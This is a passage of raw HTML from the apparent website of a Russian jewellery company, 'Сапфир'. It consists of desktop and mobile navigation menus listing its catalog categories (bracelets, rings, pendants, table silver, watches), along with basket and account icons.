																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
							</nav>
						</div>
					</div>
				</div>
			</div>		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/podveski/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
				<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg svg-burger mask"></i>
		<i class="svg svg-close black lg"></i>
	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg svg-search lg" aria-hidden="true"></i>
				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  lg " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
																<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   lg " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
																								<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/podveski/" data-name="auth" href="/personal/"></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety/" title="Браслеты">
										<span>Браслеты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety/">Браслеты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/zhenskie_2/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/braslety_1/" title="Браслеты">
														<span>Браслеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/muzhskie_2/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/detskie_3/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kole/" title="Колье">
										<span>Колье</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kole/">Колье</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья">
														<span>Колье, ожерелья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/choker/" title="Чокер">
														<span>Чокер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/shnurki/" title="Шнурки">
														<span>Шнурки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zaponki/" title="Запонки">
										<span>Запонки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
